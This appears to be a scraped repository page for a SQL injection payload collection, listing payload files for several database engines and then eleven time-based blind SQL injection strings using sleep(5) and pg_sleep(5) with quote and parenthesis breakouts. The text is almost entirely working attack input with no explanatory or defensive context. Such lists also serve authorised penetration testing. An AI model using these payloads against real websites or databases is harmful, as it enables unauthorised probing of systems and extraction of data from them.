 payloads
Generic_Time.txt
MSSQL_Time.txt
MySQL_Time.txt
Oracle_Time.txt
PostgreSQL_Time.txt
1.py
note.txt
package.txt
1 sleep(5)#
2 1+or+sleep(5)#
3 "+or+sleep(5)#
4 '+or+sleep(5)#
5 1)+or+sleep(5)#
6 '+or+sleep(5)='
7 ")+or+sleep(5)="
8 '+AND+(SELECT+'a'+FROM+pg_sleep(5))='a
9 '||(SELECT+''+FROM+pg_sleep(5))||'
10 ')+or+sleep(5)='
11 1))+or+sleep(5)#